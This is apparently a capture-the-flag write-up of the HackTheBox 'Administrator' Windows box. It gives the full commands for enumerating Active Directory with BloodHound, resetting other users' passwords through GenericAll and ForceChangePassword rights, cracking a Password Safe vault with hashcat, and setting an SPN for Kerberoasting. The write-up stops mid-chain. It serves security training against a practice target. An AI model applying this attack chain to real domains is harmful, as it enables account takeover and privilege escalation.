HackTheBox - Administrator Writeup
2025-05-05

This machine is a retired medium rated Windows box. We are given the credentials to a user account that will give us our initial foothold. After our initial scanning we can see the services that are running and we get an easy access point using the olivia account over WinRM. Following on from here, we will need to use SharpHound as a collector for Bloodhound and do some AD enumeration. This will become important as we will need to come back to refer to it several times. In this box we will see the abuse of GenericAll, ForceChangePassword, GenericWrite, Kerberoasting, and DCSync for our AD attack vectors. We will also see some cracking of a password manager file in a psafe3 format. This box required quite a few user pivots before getting to the domain administrator.
Scanning
To get a quick overview of the open ports on the machine I ran rustscan.
rustscan -g -a 10.129.244.185 --ulimit 5000
With the addition of the -g flag we are able to get the ports in a comma seperated list.
10.129.244.185 -> [21,53,88,135,139,389,445,464,593,3268,5985,9389,47001,49665,49664,49668,49666,49667,63818,63823,63828,63839,63850,63882]
The ports found by rustscan are now passed into the nmap scan under the -p flag.
nmap -p 21,53,88,135,139,389,445,464,593,3268,5985,9389,47001,49665,49664,49668,49666,49667,63818,63823,63828,63839,63850,63882 -sC -sV -oA Nmap/rustports 10.129.244.185
The nmap scan results in the following output:
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-05 02:05:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
63818/tcp open msrpc Microsoft Windows RPC
63823/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
63828/tcp open msrpc Microsoft Windows RPC
63839/tcp open msrpc Microsoft Windows RPC
63850/tcp open msrpc Microsoft Windows RPC
63882/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2025-05-05T02:06:43
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.30 seconds
Since we can see that 5985 is open, we can test out the credentials provided to us.
Evil-WinRM - Olivia - Initial Access
We can attempt to use the open WinRM service to log in with the olivia user. We are able to do this using the tool evil-winrm.
evil-winrm -i 10.129.244.185 -u olivia -p ichliebedich

Enumerating - WinPeas and SharpHound
Now that we have a foothold on the machine, we can start to enumerate the machine with WinPeas to see if we can get anything from examining the host.
#KALI
locate -i winpeas
cp /usr/share/peass/winpeas/winPEASx64.exe .
#VICTIM
upload ./Payload/winPEASx64.exe
During my enumeration, I was not finding anything useful. Since we know we are looking at a domain controller, AD could be the attack vector. We will need to move a collector on to the machine and get a zip file to upload into BloodHound. In my case I used SharpHound. To upload it to the machine I did the following:
#KALI
locate -i sharphound
cp /opt/BloodHound-Legacy/Collectors/SharpHound.ps1 .
#VICTIM
upload ./Payload/SharpHound.ps1
Now that it is on the machine, we need to import it into our session so that we can run the collector:
powershell -ep bypass
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\olivia\Documents -OutputPrefix administrator

Now that we have the zip file generated, we can move it back to our Kali host to analyse it.
download administrator_20250504195007_BloodHound.zip
BloodHound Enumeration
Now we will need to start neo4j and run BloodHound:
sudo neo4j start &
sudo bloodhound &
Now we can use the upload data button and import the zip file we generated for analysis. Once everything is loaded in, we can make a start.
First I start by looking at the users we have using a cypher query:
MATCH(m:User) RETURN m
We can right click olivia and mark this user as owned.

Clicking into olivia and examining the node info, we see under the Outbound Object Control section, in the First Degree Object control, that olivia has GenericAll privilege over michael.

Gaining Access to Michael
Right clicking the GenericAll, we can open the help menu. Looking through this, we can see that we have the option to reset the password of the user.
net user michael Password123 /domain


With this change of password, we can now connect to the machine as michael using evil-winrm.
evil-winrm -i 10.129.244.185 -u michael -p Password123
BloodHound Enumeration - Michael
Going back to BloodHound we can check the First Degree Object Control michael has. We can see that he has ForceChangePassword privilege over the user benjamin.

Gaining Access to Benjamin
I was trying to use the same net.exe method to change the password, but this was resulting in a “system error 5”. As an alternative, I started by moving PowerSploit into my Payloads directory.
cp /opt/PowerSploit/Recon/PowerView.ps1 ./Payloads
I then uploaded this to the machine:
upload ./Payloads/PowerView.ps1
We can now set the execution policy to bypass and import the module.
powershell -ep bypass
. .\PowerView.ps1


Now we can set a new password for the user benjamin:
$SecPassword = ConvertTo-SecureString 'Password123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('administrator.htb\benjamin', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password123' -AsPlainText -Force
Set-DomainUserPassword -Identity benjamin -AccountPassword $UserPassword
Checking Access as Benjamin

If we try to use evil-winrm with benjamin, we are not able to get a session, however, we can connect to SMB.
smbclient -U 'administrator.htb/benjamin%Password123' -L //10.129.244.185
This does not result in anything, however, in the nmap output we can see that FTP is running. Attempting to connect to this as benjamin is successful. Looking at the contents in this directory, we see that there is a file called Backup.psafe3.
ftp [email protected]
get Backup.psafe3

We can use the file command to see what it is:
file Backup.psafe3
Password Safe V3 - How do I Exploit This?
Looking up “password safe v3”, we come across a GitHub repository. Inside the Linux readme we can see that it is in the apt repo.
sudo apt install passwordsafe
Looking up “psafe3 password cracking” we see that hashcat supports cracking this.

We can now run hashcat against the psafe3 file:
hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt
We see this is successful and get the password for this file: tekieromucho

Looking inside the password manager, we find credentials for alexander, emily, and emma.
Looking through these, we can collect the following:
alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur
More BloodHound Enumeration - Password Manager Accounts
I went back to BloodHound to see if any of these users had anything that could be useful to me. I could see that emily had GenericAll privileges over ethan.


Gaining Access to Emily - User Flag
I tried the creds obtained for emily and was able to get a session through evil-winrm. We are also able to obtain the user flag at this point.
evil-winrm -i 10.129.244.185 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Kerberoasting Ethan
Now we need to get PowerView on the machine again.
upload ./Payloads/PowerView.ps1
powershell -ep bypass
. .\PowerView.ps1
Looking at the help section in BloodHound, we see that we can perform a kerberoast attack. I was trying to follow the steps to do this from the Blazorized box, however, I was getting a .ctor error.

This is showing that the credentials being provided for the SPN are wrong. I went back over the instructions given in BloodHound and was able to get this working.
Set-DomainObject -Identity ethan -SET @{serviceprincipalname='hack/pwn'}
$SecPassword = ConvertTo-SecureString 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('Administrator.htb\emily', $SecPassword)
Get-DomainSPNTicket -Credential $Cred hack/pwn | fl
